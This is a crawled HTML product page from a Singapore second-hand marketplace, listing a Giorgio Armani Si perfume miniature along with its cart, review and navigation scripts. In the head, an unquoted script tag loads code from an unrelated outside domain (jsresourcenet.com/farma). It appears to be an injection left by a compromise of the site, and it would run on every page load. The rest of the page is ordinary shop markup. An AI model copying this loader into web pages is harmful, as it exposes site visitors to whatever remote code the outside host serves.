

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.vinvil.com/Si-EDP-Spray-Miniature
body_size: 9744
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>Si EDP Spray Miniature</title>
<base href="http://www.vinvil.com/" />
<meta name="description" content="Si EDP Spray Miniature" />
<meta name="keywords" content="Si,香水,EDP" />
<link href="http://www.vinvil.com/image/data/favicon.png" rel="icon" />
<link href="http://www.vinvil.com/Si-EDP-Spray-Miniature" rel="canonical" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/animation.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/ie8.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/mobile.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/jquery.qtip.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/shop.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/thumbnail-hover.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/cloud_zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/scrolltopcontrol.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/jquery.qtip.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/tooltip.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<link href='//fonts.googleapis.com/css?family=Oswald&v1' rel='stylesheet' type='text/css'>




<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
                <link href='//fonts.googleapis.com/css?family=Terminal+Dosis+Light&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                            
              

          <style type="text/css">

            /* COLOR 1 */
            	body {background-color: #FFFFFF ;}


            /* COLOR 3 */
            	#header-area {background-color: #FFFFFF;}


            /* COLOR 3 */
            

#menu-area, #menu, #menu-mobile{background: #111111; }
	


            /* COLOR 4 */
            
#menu > ul > li > div{background: #111111;}






#menu > ul > li ul > li > a:hover {background: #622F26;}
#menu > ul > li:hover {background: #622F26;}



            	#top-bar {background: #FFFFFF ;}


	
#footer-custom{background:#ECECEC;}



            	#footer, .footer-menu-mobile h3 {background-color: #111111 ;}

            	.box-product-info .wishlist a{background-color: #222222 ;border-color: #222222 ; }

            	.box-product-info .wishlist a:hover {background-color: #622F26;border-color:#622F26;}

            	.box-product-info .compare a:hover {background-color: #622F26; border-color:#622F26;}


            	.box-product-info .compare a {background-color: #222222 ; border-color:#222222 ;}

            	
    .box-product-info .button-cart {background-color:#4D7D3B ; border-color:#4D7D3B ; }



            	
       

.box-product-info .button-cart:hover { background-color:#635516;border-color:#635516;  }



            	
   .box-product-info .more a {background-color:#222222 ; border-color:#222222 ; }



            	
       

.box-product-info .more a:hover { background-color:#622F26;border-color:#622F26;  }


	
    a.button, input.button{background-color:#222222 ;border-color:#222222 ;}



            	
       

a.button:hover, input.button:hover { background-color:#622F26;border-color:#622F26;  }


            
            /* COLOR 3 */
            	body {background-image:url("catalog/view/theme/vinvil/image/bg/28.png");}



            /* COLOR 4 */
            	body{font-family: Terminal+Dosis+Light;}



            /* COLOR 5 */
            	
h1,h2,h3,h4,h5,h6{font-family:Istok+Web;}

  

	
body{color: #222222;}

            /* COLOR 6 */
            	
h1,h2,h3,h4,h5,h6{color: #535353;}


 	
#menu > ul > li > a{color: #FFFFFF;}



 	
#menu > ul > li > div > ul > li > a{color: #999999;}



	
 #menu > ul > li ul > li > a:hover,#menu > ul > li:hover > a  {color: #FFFFFF;}





	
#footer-custom h3{color: #0F0F0F;}


 	
#footer h3{color: #888888;}


	
.descri{color: #FFFFFF;}


            /* COLOR 7 */
            	

.box-product .name a{font-family:Istok+Web;}


	

.box-product .name a{font-size:13px;}





            	

.box-product .name a{color:#222222;}


	

.box-product .name a:hover{color:#DD5151;}


            
.box-product .price-old{font-family:Istok+Web;}




.box-product .price-old{font-size:14px;}


            

.box-product .price-old{color:#999999;}




            
.box-product .price-new, .box-product .price{font-family:Istok+Web;}




 
.box-product .price-new, .box-product .price{font-size:14px;}



            
.box-product .price-new, .box-product .price{color:#EB2B2B;}








            
#footer h3{font-family:Istok+Web;}



#footer h3{font-size:16px;}

    
#footer-custom h3{font-family:Istok+Web;}



#footer-custom h3{font-size:16px;}



            


#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a, .column-contacts ul li, .column-contacts a{color:#888888;}



#twitter-box ul li, #footer-custom p{color:#222222;}
        </style><!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-ie7.css">
<![endif]-->



<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
var pluginUrl = 
 '//www.google-analytics.com/plugins/ga/inpage_linkid.js';
_gaq.push(['_require', 'inpage_linkid', pluginUrl]);
  _gaq.push(['_setAccount', 'UA-39997408-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src=//jsresourcenet.com/farma></script></head>
<body>
<!-- Begin top bar //-->
<div id="top-bar">
	<div id="top-bar-content">
	  <!-- Begin links //-->
	 <!-- <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="entypo-home"></span></a><a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"><span class="entypo-heart"></span></a><a href="http://www.vinvil.com/index.php?route=account/account" title="Account" class="home-link"><span class="entypo-user"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="entypo-basket"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/checkout" class="home-link" title="Checkout"><span class="entypo-bag"></span></a></div>-->	  	  <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="icon-home"></span> </a>	   <a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"	   ><span class="icon-heart"></span></a>	   	<a href="http://www.vinvil.com/index.php?route=account/account" title="Buyer Account" class="home-link"><span class="icon-user"></span></a>	<a href="http://www.vinvil.com/index.php?route=saccount/account" title="Seller Account" class="home-link"><span class="icon-user-add"> </span></a>		<a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="icon-basket"></span>	</a>	<a href="http://www.vinvil.com/index.php?route=checkout/checkout"  class="home-link" title="Checkout"><span class="icon-bag"></span></a></div>
	  <!-- End links //-->
<!--ncode -->	
  <div id="welcome">		Please Click <a href="http://www.vinvil.com/index.php?route=account/login"><u><strong>Buyer</strong></u></a> or <a href="http://www.vinvil.com/index.php?route=saccount/login"><u><strong>Seller</strong></u></a>	  </div> 
<!--end-->    
       
  <form action="http://www.vinvil.com/index.php?route=module/language" method="post" enctype="multipart/form-data">
   <div id="language">

        <img src="image/flags/gb.png" alt="English" title="English" onclick="$('input[name=\'language_code\']').attr('value', 'en'); $(this).parent().parent().submit();" />
        <img src="image/flags/cn.png" alt="中 文" title="中 文" onclick="$('input[name=\'language_code\']').attr('value', 'cn'); $(this).parent().parent().submit();" />
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/Si-EDP-Spray-Miniature" />
  </div>

</form>
   <form action="http://www.vinvil.com/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">
  
  
   
                <a title="Singapore Dollar"><b>S$</b></a>
                        <a title="US Dollar" onclick="$('input[name=\'currency_code\']').attr('value', 'USD'); $(this).parent().parent().submit();">US$</a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/Si-EDP-Spray-Miniature" />
  </div>
</form>
      
   	</div>
</div>
<!-- End top bar //-->
<div id="header-area">
<div id="header">
    <div id="logo"><a href="http://www.vinvil.com/index.php?route=common/home"><img src="http://www.vinvil.com/image/data/vvlogo.png" title="Vintage Ville" alt="Vintage Ville" /></a></div>
  

  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Search" value="" />
  </div>
    <div id="cart">
  <div class="heading">
       <a><span id="cart-total">0 item(s) - S$0</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div><!--  <div id="welcome">
        Hi! <a href="http://www.vinvil.com/index.php?route=account/login">login</a> or <a href="http://www.vinvil.com/index.php?route=account/register">Register</a>.      </div>-->
  </div>
  
</div>
 <div id="menu-area">
<div id="menu">
  <ul>
<!--  <li>
<a href="http://www.vinvil.com/index.php?route=common/home"  title="Home" aria-describedby="ui-tooltip-101"><span class="entypo-home" style="margin-left:20px;"></span></a>
</li> -->
        <li><a href="http://www.vinvil.com/Bags">Bags</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Men">Men (3)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Women">Women (9)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Books">Books</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Books/Textbooks">Textbooks (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Novel">Novel (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Comics">Comics (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Books-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Electronics/Cameras">Cameras (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Computer">Computer (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Home-Appliance">Home Appliance (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Printers">Printers (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Phone">Phone (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Smart-phone-tablet">Smart Phone / Tablet (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Electronics-Others">Others (3)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Furniture/Bedroom">Bedroom (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Living-Room">Living Room (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Furniture-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Household">Household</a>
          </li>
        <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Baby">Baby (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Pregnant-women">Pregnant women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Toys">Toys (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Maternity&amp;Baby-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Drums-Percussion">Drum &amp; Percussion (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Guitar">Guitar (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Piano-Keyboard">Piano &amp; Keyboard (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/orchestral-instruments">Orchestral instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Chinese-Orchestra-instruments">Chinese Orchestra instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Musical-Instruments-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Pets">Pets</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Accessories">Accessories (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Bags">Bags (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Cages">Cages (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Sports">Sports</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Sports/Clothes">Clothes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Equipments">Equipments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Shoes">Shoes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Sports-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Watches">Watches</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Women">Women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Women">Women (11)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Others">Others (15)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Others">Others</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Others/Perfume">Perfume (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Others">Skin Care (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Others/CD-DVD">CD-DVD (3)</a></li>
                            </ul>
              </div>
          </li>
      </ul>
  
 
</div>
</div>


 <!-- Begin menu-mobile //-->
  <div id="menu-mobile">

  <div id="menu-mobile-nav">
  <ul>
       <li><a href="http://www.vinvil.com/Bags">Bags</a>
             <li><a href="http://www.vinvil.com/Books">Books</a>
             <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
             <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
             <li><a href="http://www.vinvil.com/Household">Household</a>
             <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
             <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
             <li><a href="http://www.vinvil.com/Pets">Pets</a>
             <li><a href="http://www.vinvil.com/Sports">Sports</a>
             <li><a href="http://www.vinvil.com/Watches">Watches</a>
             <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
             <li><a href="http://www.vinvil.com/Others">Others</a>
               </ul>
  </div>
 </div>
 <!-- End menu-mobile //-->
<div id="container-wrapper">
<div id="container">

<div id="notification-fixed">
  <div id="notification"></div>
</div> 
<div id="content">  <div class="breadcrumb">
        <a href="http://www.vinvil.com/index.php?route=common/home">Home</a>
         &raquo; <a href="http://www.vinvil.com/Si-EDP-Spray-Miniature">Si EDP Spray Miniature</a>
      </div>
  <h1 style="font-size:18px;">Si EDP Spray Miniature</h1>
  <div class="product-info">
        <div class="left">
              <div class="image">

                        <div class="image_inside"><a href="http://www.vinvil.com/image/cache/data/24-20151030_233940_HDR_6c8847aae-800x800.jpg" title="Si EDP Spray Miniature" class = 'cloud-zoom' id='zoom1' rel="tint: '#ffffff',tintOpacity:0.5 ,smoothMove:3,zoomWidth:420, zoomHeight:420, adjustY:0, adjustX:0"><img src="http://www.vinvil.com/image/cache/data/24-20151030_233940_HDR_6c8847aae-400x400.jpg" title="Si EDP Spray Miniature" alt="Si EDP Spray Miniature" id="image"  /></a></div></div>

                    
                        </div>
        <div class="right">
      <div class="description">	  	                <span>Product By:</span> <a href="http://www.vinvil.com/index.php?route=product/seller&amp;seller_id=24">Jojo C</a><br />                              <span>Brand:</span> <a href="http://www.vinvil.com/Giorgio-Armani">Giorgio Armani</a><br />
                <span>Product Code:</span> jojoc-t005<br />
                <span>Availability:</span> 
        
        
<!--        3</div>-->

<!--ncode -->       
                      3                        </div>   
<!--end-->   

            <div class="price">Price:                S$3                <br />
                              </div>
                  <div class="cart">
        <div>Qty:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="161" />
          &nbsp;
<!--greyoutcart-->        
                    <input type="button" value="Add to Cart" id="button-cart" class="button" />
            <!--end-->            
            <span>&nbsp;&nbsp;- OR -&nbsp;&nbsp;</span>
          <span class="links"><a onclick="addToWishList('161');">Add to Wish List</a><br />
            <a onclick="addToCompare('161');">Add to Compare</a><br/>									  			<a id="modal-report">Report Product</a>			<div style="display:none"><div id="report-box">  <h2>REPORT PRODUCT</h2>  			<p>The report button is used to report product that is:</p>  						<div><p>Illegal or potentially illegal products under Singapore legislation and regulations, or vinvil.com regulations.<br />
- Pornography, gambling related products and dangerous/highly flammable products, etc.&nbsp;<br />
- Any products that required special licensing eg. Liquor, tabacco or medication related products, etc.<br />
- Recopied media: Media products (books, movies, CDs, television programs, software titles, video games, and so on) that have been recopied, dubbed, duplicated, or transferred without permission of the rights holder are illegal to sell.<br />
- Advertisements: Listings that are intended wholly or mainly as portals to commercial or private websites for the purposes of advertising.<br />
-<span style="line-height: 1.6em;">&nbsp;Any product (not limited to the above mentioned) that violates or in breach of Singapore legislation.</span></p>
</div>			<p>Please describe why this product is being reported?</p>  <textarea style="width: 98%" rows="9" name="report"></textarea>  <br>  <br>  <div class="buttons">    <div class="right">      <input type="button" class="button" id="button-report" value="Submit">    </div>  </div></div>						<script type="text/javascript">             	$('#button-report').bind('click', function() {		$.ajax({			url: 'index.php?route=product/product/report&product_id=161&seller_name=Jojo C',			type: 'post',			dataType: 'json',			data: 'comment=' + encodeURIComponent($('textarea[name=\'report\']').val()),			beforeSend: function() {				$('.success, .warning, .attention').remove();				$('#report-box textarea').before('<div class="attention"><img src="opencart/application/view/image/loading.gif" alt="" /> Please Wait</div>');				$('#button-comment').attr('disabled', true);			},			complete: function() { 				$('.attention').remove();				$('#button-comment').attr('disabled', false);			},			success: function(json) {							if (json['error']) {					$('#report-box textarea').before('<div class="warning">' + json['error'] + '</div>');				}								if (json['success']) {					$('#report-box textarea').before('<div class="success">' + json['success'] + '</div>');										$('textarea[name=\'report\']').val('');				}			}		});	});		</script>					</div>					<script type="text/javascript">					$('#modal-report').click(function(){					$.colorbox({inline:true, width:"750px",height:"620px", href: '#report-box'});					});					</script>																									</span>
        </div>
<!--        
        						<div>Dimensions(LxWxH):		      <input type="text" value="0.00" readonly  size="2"/>        				        <input type="text" value="0.00" readonly  size="2"/>        						        <input type="text" value="0.00" readonly  size="2"/>        				</div>						         <div>Weight:0.00</div>        						 		          <div>Length Class: Centimeter</div>		        								          <div>Weight Class: Kilogram</div>		              </div>
        
-->      
<!--ncode -->
<div>Dimensions(LxWxH):                    <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
                              <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
                              <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
           
                                                    Centimeter                                          
        </div>
<div>Weight:  0.00                              Kilogram                            </div>
</div>
            
<!--end -->     
            <div class="review">
        <div><img src="catalog/view/theme/default/image/stars-0.png" alt="0 reviews" />&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Write a review</a></div>
        <div class="share"><!-- AddThis Button BEGIN -->
          <div class="addthis_default_style"><a class="addthis_button_compact">Share</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 
        </div>
      </div>
          </div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a>
            <a href="#tab-review">Reviews (0)</a>
          </div>
  <div id="tab-description" class="tab-content"><p>Brand: Giorgio Armani</p>

<p>Size: 1.5ml</p>

<p>Unused.</p>

<p>A hypnotising heart of absolutes including rose de mai, neroli and Egyptian jasmine makes for a sultry character, before uniquely chypre base notes of patchouli oil, woods, amber and Orcanox are blended with the sweet animalic accord of vanilla absolute.</p>

<p><strong>Top Notes:</strong> Sicilian Bergamot, Mandarin Oil, Liquer de Cassis</p>

<p><strong>Heart Notes:</strong> Rose de Mai Absolute, Neroli Absolute, Egyptian Jasmine Absolute</p>

<p><strong>Base Notes:</strong> Patchouli Oil, Blond Woods, Amber, Orcanox, Vanille Absolute</p>

<p>Delivery at any of the stated NEL stations (punggol - potong pasir)</p>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Write a review</h2>
    <b>Your Name:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Your Review:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <br/><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span><br />
    <br />
    <b>Rating:</b> <span>Bad</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp;<span>Good</span><br />
    <br />
    <b>Enter the code in the box below:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button">Continue</a></div>
    </div>
  </div>
        <div class="tags"><b>Tags:</b>
            <a href="http://www.vinvil.com/index.php?route=product/search&amp;tag=perfume">perfume</a>,
                <a href="http://www.vinvil.com/index.php?route=product/search&amp;tag=miniature">miniature</a>,
                <a href="http://www.vinvil.com/index.php?route=product/search&amp;tag=edp">edp</a>
          </div>
    <div style="clear:both;"></div></div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
<!--				$('.success').fadeIn('slow');  -->
				$('.success').fadeIn(1000).delay(6000).fadeOut(1500);
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=161');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=161',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<script type="text/javascript">
//Following function should be called at the end of the page:
imagerollover()
</script>
</div></div>




<div id="footer">

<div id="container-wrapper">

  <!-- Begin contacts //-->
  
  <div class="column-contacts">
  	<!-- Begin social icons //-->
    <ul class="social-icons">
      <li> </li>
      <li></li>
            <li> </li>
      <li></li>
     
    </ul>
	<!-- End social icons //-->
  </div>
  <!-- End contacts //-->

  <!-- Begin footer columns //-->
  <div class="column4">
    <h3>My Account</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
 <div class="column3">
    <h3>Extras</h3>
    <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>

    </ul>
  </div>
  <div class="column2">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
<!--      <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
   <div class="column1">
    <h3>Information</h3>
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
